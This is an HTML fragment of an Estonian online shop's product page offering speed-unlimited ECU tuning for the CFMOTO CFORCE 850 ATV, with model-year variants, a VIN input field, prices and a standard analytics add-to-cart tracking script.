srcset="https://ecuplace.eu/wp-content/uploads/2024/05/CFMOTO-CFORCE-850-UNLIMITED-MY24-ECU-TUNING-scaled-845x1127@2x.png 2x" /></li>
	</ul>
</div>
			</div>
		</div>

		<div class="col-md-6">
			<div class="summary entry-summary">
				<h1 class="product_title entry-title">CFMOTO CFORCE 850</h1><p class="price"> <span class="woocommerce-Price-amount amount"><bdi>250.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> </p>

<form class="variations_form cart" action="https://ecuplace.eu/toode/cfmoto-cforce-850-atv-ecu-unlimited-off-road-tuning/" method="post" enctype='multipart/form-data' data-product_id="4169" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_kategooriad&quot;:&quot;t3b-my24-new-model&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;-&quot;,&quot;display_price&quot;:325,&quot;display_regular_price&quot;:325,&quot;image&quot;:{&quot;title&quot;:&quot;CFMOTO-CFORCE-850-UNLIMITED-MY24-ECU-TUNING&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/ecuplace.eu\/wp-content\/uploads\/2024\/05\/CFMOTO-CFORCE-850-UNLIMITED-MY24-ECU-TUNING-scaled.png&quot;,&quot;alt&quot;:&quot;CFMOTO-CFORCE-850-UNLIMITED-MY24-ECU-TUNING&quot;,&quot;src&quot;:&quot;https:\/\/ecuplace.eu\/wp-content\/uploads\/2024\/05\/CFMOTO-CFORCE-850-UNLIMITED-MY24-ECU-TUNING-870x1160.png&quot;,&quot;srcset&quot;:&quot;https:\/\/ecuplace.eu\/wp-content\/uploads\/2024\/05\/CFMOTO-CFORCE-850-UNLIMITED-MY24-ECU-TUNING-870x1160.png 870w, https:\/\/ecuplace.eu\/wp-content\/uploads\/2024\/05\/CFMOTO-CFORCE-850-UNLIMITED-MY24-ECU-TUNING-600x800.png 600w, https:\/\/ecuplace.eu\/wp-content\/uploads\/2024\/05\/CFMOTO-CFORCE-850-UNLIMITED-MY24-ECU-TUNING-225x300.png 225w, https:\/\/ecuplace.eu\/wp-content\/uploads\/2024\/05\/CFMOTO-CFORCE-850-UNLIMITED-MY24-ECU-TUNING-768x1024.png 768w, https:\/\/ecuplace.eu\/wp-content\/uploads\/2024\/05\/CFMOTO-CFORCE-850-UNLIMITED-MY24-ECU-TUNING-1152x1536.png 1152w, https:\/\/ecuplace.eu\/wp-content\/uploads\/2024\/05\/CFMOTO-CFORCE-850-UNLIMITED-MY24-ECU-TUNING-1536x2048.png 1536w, https:\/\/ecuplace.eu\/wp-content\/uploads\/2024\/05\/CFMOTO-CFORCE-850-UNLIMITED-MY24-ECU-TUNING-scaled.png 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 870px) 100vw, 870px&quot;,&quot;full_src&quot;:&quot;https:\/\/ecuplace.eu\/wp-content\/uploads\/2024\/05\/CFMOTO-CFORCE-850-UNLIMITED-MY24-ECU-TUNING-scaled.png&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/ecuplace.eu\/wp-content\/uploads\/2024\/05\/CFMOTO-CFORCE-850-UNLIMITED-MY24-ECU-TUNING-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/ecuplace.eu\/wp-content\/uploads\/2024\/05\/CFMOTO-CFORCE-850-UNLIMITED-MY24-ECU-TUNING-600x800.png&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:800,&quot;src_w&quot;:870,&quot;src_h&quot;:1160},&quot;image_id&quot;:6830,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;325.00&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;CF850T3BMY24&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6829,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;-&quot;,&quot;woosq_image_id&quot;:6830,&quot;woosq_image_src&quot;:&quot;https:\/\/ecuplace.eu\/wp-content\/uploads\/2024\/05\/CFMOTO-CFORCE-850-UNLIMITED-MY24-ECU-TUNING-460x460.png&quot;,&quot;woosq_image&quot;:&quot;&lt;img width=\&quot;460\&quot; height=\&quot;460\&quot; src=\&quot;https:\/\/ecuplace.eu\/wp-content\/uploads\/2024\/05\/CFMOTO-CFORCE-850-UNLIMITED-MY24-ECU-TUNING-460x460.png\&quot; class=\&quot;attachment-woosq size-woosq\&quot; alt=\&quot;\&quot; decoding=\&quot;async\&quot; fetchpriority=\&quot;high\&quot; srcset=\&quot;https:\/\/ecuplace.eu\/wp-content\/uploads\/2024\/05\/CFMOTO-CFORCE-850-UNLIMITED-MY24-ECU-TUNING-460x460.png 460w, https:\/\/ecuplace.eu\/wp-content\/uploads\/2024\/05\/CFMOTO-CFORCE-850-UNLIMITED-MY24-ECU-TUNING-100x100.png 100w, https:\/\/ecuplace.eu\/wp-content\/uploads\/2024\/05\/CFMOTO-CFORCE-850-UNLIMITED-MY24-ECU-TUNING-150x150.png 150w, https:\/\/ecuplace.eu\/wp-content\/uploads\/2024\/05\/CFMOTO-CFORCE-850-UNLIMITED-MY24-ECU-TUNING-50x50.png 50w\&quot; sizes=\&quot;(max-width: 460px) 100vw, 460px\&quot; \/&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_kategooriad&quot;:&quot;t3b-my17-my23&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;-&quot;,&quot;display_price&quot;:250,&quot;display_regular_price&quot;:250,&quot;image&quot;:{&quot;title&quot;:&quot;CFMOTO CFORCE 850 KIIRUSEPIIRAJATA AJU ECU TUNING 1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/ecuplace.eu\/wp-content\/uploads\/2021\/08\/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-1.jpg&quot;,&quot;alt&quot;:&quot;CFMOTO CFORCE 850 KIIRUSEPIIRAJATA AJU ECU TUNING 1&quot;,&quot;src&quot;:&quot;https:\/\/ecuplace.eu\/wp-content\/uploads\/2021\/08\/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-1.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/ecuplace.eu\/wp-content\/uploads\/2021\/08\/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-1.jpg 800w, https:\/\/ecuplace.eu\/wp-content\/uploads\/2021\/08\/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-1-600x450.jpg 600w, https:\/\/ecuplace.eu\/wp-content\/uploads\/2021\/08\/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-1-760x570.jpg 760w, https:\/\/ecuplace.eu\/wp-content\/uploads\/2021\/08\/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-1-300x225.jpg 300w, https:\/\/ecuplace.eu\/wp-content\/uploads\/2021\/08\/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-1-768x576.jpg 768w, https:\/\/ecuplace.eu\/wp-content\/uploads\/2021\/08\/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-1-400x300.jpg 400w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/ecuplace.eu\/wp-content\/uploads\/2021\/08\/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-1.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/ecuplace.eu\/wp-content\/uploads\/2021\/08\/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/ecuplace.eu\/wp-content\/uploads\/2021\/08\/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-1-600x450.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:800,&quot;src_h&quot;:600},&quot;image_id&quot;:5151,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;250.00&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;CF850T3B&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4486,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;-&quot;,&quot;woosq_image_id&quot;:5151,&quot;woosq_image_src&quot;:&quot;https:\/\/ecuplace.eu\/wp-content\/uploads\/2021\/08\/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-1-460x460.jpg&quot;,&quot;woosq_image&quot;:&quot;&lt;img width=\&quot;460\&quot; height=\&quot;460\&quot; src=\&quot;https:\/\/ecuplace.eu\/wp-content\/uploads\/2021\/08\/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-1-460x460.jpg\&quot; class=\&quot;attachment-woosq size-woosq\&quot; alt=\&quot;\&quot; decoding=\&quot;async\&quot; srcset=\&quot;https:\/\/ecuplace.eu\/wp-content\/uploads\/2021\/08\/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-1-460x460.jpg 460w, https:\/\/ecuplace.eu\/wp-content\/uploads\/2021\/08\/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-1-100x100.jpg 100w, https:\/\/ecuplace.eu\/wp-content\/uploads\/2021\/08\/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-1-150x150.jpg 150w, https:\/\/ecuplace.eu\/wp-content\/uploads\/2021\/08\/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-1-600x600.jpg 600w, https:\/\/ecuplace.eu\/wp-content\/uploads\/2021\/08\/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-1-96x96.jpg 96w\&quot; sizes=\&quot;(max-width: 460px) 100vw, 460px\&quot; \/&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_kategooriad&quot;:&quot;l7e-my17-my20-eu4&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;-&quot;,&quot;display_price&quot;:250,&quot;display_regular_price&quot;:250,&quot;image&quot;:{&quot;title&quot;:&quot;CFMOTO CFORCE 850 KIIRUSEPIIRAJATA AJU ECU TUNING 1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/ecuplace.eu\/wp-content\/uploads\/2021\/08\/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-1.jpg&quot;,&quot;alt&quot;:&quot;CFMOTO CFORCE 850 KIIRUSEPIIRAJATA AJU ECU TUNING 1&quot;,&quot;src&quot;:&quot;https:\/\/ecuplace.eu\/wp-content\/uploads\/2021\/08\/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-1.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/ecuplace.eu\/wp-content\/uploads\/2021\/08\/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-1.jpg 800w, https:\/\/ecuplace.eu\/wp-content\/uploads\/2021\/08\/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-1-600x450.jpg 600w, https:\/\/ecuplace.eu\/wp-content\/uploads\/2021\/08\/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-1-760x570.jpg 760w, https:\/\/ecuplace.eu\/wp-content\/uploads\/2021\/08\/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-1-300x225.jpg 300w, https:\/\/ecuplace.eu\/wp-content\/uploads\/2021\/08\/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-1-768x576.jpg 768w, https:\/\/ecuplace.eu\/wp-content\/uploads\/2021\/08\/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-1-400x300.jpg 400w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/ecuplace.eu\/wp-content\/uploads\/2021\/08\/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-1.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/ecuplace.eu\/wp-content\/uploads\/2021\/08\/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/ecuplace.eu\/wp-content\/uploads\/2021\/08\/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-1-600x450.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:800,&quot;src_h&quot;:600},&quot;image_id&quot;:5151,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;250.00&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;CF850L7EEU4&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4484,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;-&quot;,&quot;woosq_image_id&quot;:5151,&quot;woosq_image_src&quot;:&quot;https:\/\/ecuplace.eu\/wp-content\/uploads\/2021\/08\/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-1-460x460.jpg&quot;,&quot;woosq_image&quot;:&quot;&lt;img width=\&quot;460\&quot; height=\&quot;460\&quot; src=\&quot;https:\/\/ecuplace.eu\/wp-content\/uploads\/2021\/08\/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-1-460x460.jpg\&quot; class=\&quot;attachment-woosq size-woosq\&quot; alt=\&quot;\&quot; decoding=\&quot;async\&quot; srcset=\&quot;https:\/\/ecuplace.eu\/wp-content\/uploads\/2021\/08\/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-1-460x460.jpg 460w, https:\/\/ecuplace.eu\/wp-content\/uploads\/2021\/08\/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-1-100x100.jpg 100w, https:\/\/ecuplace.eu\/wp-content\/uploads\/2021\/08\/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-1-150x150.jpg 150w, https:\/\/ecuplace.eu\/wp-content\/uploads\/2021\/08\/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-1-600x600.jpg 600w, https:\/\/ecuplace.eu\/wp-content\/uploads\/2021\/08\/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-1-96x96.jpg 96w\&quot; sizes=\&quot;(max-width: 460px) 100vw, 460px\&quot; \/&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_kategooriad&quot;:&quot;l7e-my21-my23-eu5-2&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;-&quot;,&quot;display_price&quot;:250,&quot;display_regular_price&quot;:250,&quot;image&quot;:{&quot;title&quot;:&quot;CFMOTO CFORCE 850 KIIRUSEPIIRAJATA AJU ECU TUNING EURO 5&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/ecuplace.eu\/wp-content\/uploads\/2021\/08\/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-EURO-5.jpg&quot;,&quot;alt&quot;:&quot;CFMOTO CFORCE 850 KIIRUSEPIIRAJATA AJU ECU TUNING EURO 5&quot;,&quot;src&quot;:&quot;https:\/\/ecuplace.eu\/wp-content\/uploads\/2021\/08\/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-EURO-5.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/ecuplace.eu\/wp-content\/uploads\/2021\/08\/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-EURO-5.jpg 800w, https:\/\/ecuplace.eu\/wp-content\/uploads\/2021\/08\/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-EURO-5-600x450.jpg 600w, https:\/\/ecuplace.eu\/wp-content\/uploads\/2021\/08\/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-EURO-5-760x570.jpg 760w, https:\/\/ecuplace.eu\/wp-content\/uploads\/2021\/08\/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-EURO-5-300x225.jpg 300w, https:\/\/ecuplace.eu\/wp-content\/uploads\/2021\/08\/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-EURO-5-768x576.jpg 768w, https:\/\/ecuplace.eu\/wp-content\/uploads\/2021\/08\/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-EURO-5-400x300.jpg 400w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/ecuplace.eu\/wp-content\/uploads\/2021\/08\/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-EURO-5.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/ecuplace.eu\/wp-content\/uploads\/2021\/08\/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-EURO-5-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/ecuplace.eu\/wp-content\/uploads\/2021\/08\/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-EURO-5-600x450.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:800,&quot;src_h&quot;:600},&quot;image_id&quot;:5153,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;250.00&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;CF850L7EEU5&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4485,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;-&quot;,&quot;woosq_image_id&quot;:5153,&quot;woosq_image_src&quot;:&quot;https:\/\/ecuplace.eu\/wp-content\/uploads\/2021\/08\/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-EURO-5-460x460.jpg&quot;,&quot;woosq_image&quot;:&quot;&lt;img width=\&quot;460\&quot; height=\&quot;460\&quot; src=\&quot;https:\/\/ecuplace.eu\/wp-content\/uploads\/2021\/08\/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-EURO-5-460x460.jpg\&quot; class=\&quot;attachment-woosq size-woosq\&quot; alt=\&quot;\&quot; decoding=\&quot;async\&quot; loading=\&quot;lazy\&quot; srcset=\&quot;https:\/\/ecuplace.eu\/wp-content\/uploads\/2021\/08\/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-EURO-5-460x460.jpg 460w, https:\/\/ecuplace.eu\/wp-content\/uploads\/2021\/08\/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-EURO-5-100x100.jpg 100w, https:\/\/ecuplace.eu\/wp-content\/uploads\/2021\/08\/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-EURO-5-150x150.jpg 150w, https:\/\/ecuplace.eu\/wp-content\/uploads\/2021\/08\/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-EURO-5-600x600.jpg 600w, https:\/\/ecuplace.eu\/wp-content\/uploads\/2021\/08\/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-EURO-5-96x96.jpg 96w\&quot; sizes=\&quot;auto, (max-width: 460px) 100vw, 460px\&quot; \/&gt;&quot;}]">
	<div data-product_id="4169" data-threshold_min="30" data-threshold_max="100" data-total="4">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_kategooriad">Kategooria ja tootmisaasta valimine</label></th>
						<td class="value">
							<select style="display:none" id="pa_kategooriad" class=" woo-variation-raw-select" name="attribute_pa_kategooriad" data-attribute_name="attribute_pa_kategooriad" data-show_option_none="yes"><option value="">Vali</option><option value="l7e-my17-my20-eu4" >L7e MY17-MY20 EU4</option><option value="l7e-my21-my23-eu5-2" >L7e MY21-MY23 EU5</option><option value="t3b-my17-my23" >T3b MY17-MY23</option><option value="t3b-my24-new-model" >T3b MY24 UUS MUDEL</option></select><ul role="radiogroup" aria-label="Kategooria ja tootmisaasta valimine" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_pa_kategooriad" data-attribute_values="[&quot;l7e-my17-my20-eu4&quot;,&quot;l7e-my21-my23-eu5-2&quot;,&quot;t3b-my17-my23&quot;,&quot;t3b-my24-new-model&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_kategooriad" data-wvstooltip="L7e MY17-MY20 EU4" class="variable-item button-variable-item button-variable-item-l7e-my17-my20-eu4 " title="L7e MY17-MY20 EU4" data-title="L7e MY17-MY20 EU4" data-value="l7e-my17-my20-eu4" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">L7e MY17-MY20 EU4</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_kategooriad" data-wvstooltip="L7e MY21-MY23 EU5" class="variable-item button-variable-item button-variable-item-l7e-my21-my23-eu5-2 " title="L7e MY21-MY23 EU5" data-title="L7e MY21-MY23 EU5" data-value="l7e-my21-my23-eu5-2" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">L7e MY21-MY23 EU5</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_kategooriad" data-wvstooltip="T3b MY17-MY23" class="variable-item button-variable-item button-variable-item-t3b-my17-my23 " title="T3b MY17-MY23" data-title="T3b MY17-MY23" data-value="t3b-my17-my23" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">T3b MY17-MY23</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_kategooriad" data-wvstooltip="T3b MY24 UUS MUDEL" class="variable-item button-variable-item button-variable-item-t3b-my24-new-model " title="T3b MY24 UUS MUDEL" data-title="T3b MY24 UUS MUDEL" data-value="t3b-my24-new-model" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">T3b MY24 UUS MUDEL</span></div></li></ul><a class="reset_variations" href="#" aria-label="Clear options">Puhasta</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	<div class="wapf"><div class="wapf-wrapper">
<div
    class="wapf-field-group"
    data-group="4499"
    >

        <div class="wapf-field-row">
                    <div class="wapf-field-container wapf-field-text" style="width:100%;" for="6123773a0aad7" >

            <div class="wapf-field-label wapf--above"><label><span>VIN KOOD</span></label></div>
            <div class="wapf-field-input">
                
<input type="text" value="" name="wapf[field_6123773a0aad7]" class="wapf-input" data-is-required data-field-id="6123773a0aad7" />            </div>

            
            
        </div>
        </div>
</div><input type="hidden" value="4499" name="wapf_field_groups"/></div><div class="wapf-product-totals" data-product-type="variable" data-product-price="250" data-product-id="4169">
    <div class="wapf--inner">
        <div>
            <span>Product total</span>
            <span class="wapf-product-total price amount"></span>
        </div>
        <div>
            <span>Options total</span>
            <span class="wapf-options-total price amount"></span>
        </div>
        <div>
            <span>Grand total</span>
            <span class="wapf-grand-total price amount"></span>
        </div>
    </div>
</div></div>
				<div class="quantity-button-wrapper">
						<label>Kogus</label>
	
	<div class="quantity quantity-number"">
				<label class="screen-reader-text" for="quantity_6971b430aec2a">CFMOTO CFORCE 850 quantity</label>
					<button type="button" class="decrease"></button>
				<input
			type="number"
						id="quantity_6971b430aec2a"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Product quantity"
						min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
					<button type="button" class="increase"></button>
					</div>
			</div>
			
	<button type="submit" class="single_add_to_cart_button button alt">Lisa tellimuse korvi</button>

	
        <script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
                        window.pysWooProductData[4169] = {"ga":{"delay":0,"type":"static","name":"add_to_cart","trackingIds":["G-0V24HN0Y8F"],"params":{"event_category":"ecommerce","currency":"EUR","items":[{"id":"4169","name":"CFMOTO CFORCE 850","quantity":1,"price":250,"item_category":"ATV","item_category2":"CFMOTO","item_category3":"DELPHI"}],"value":250},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}};
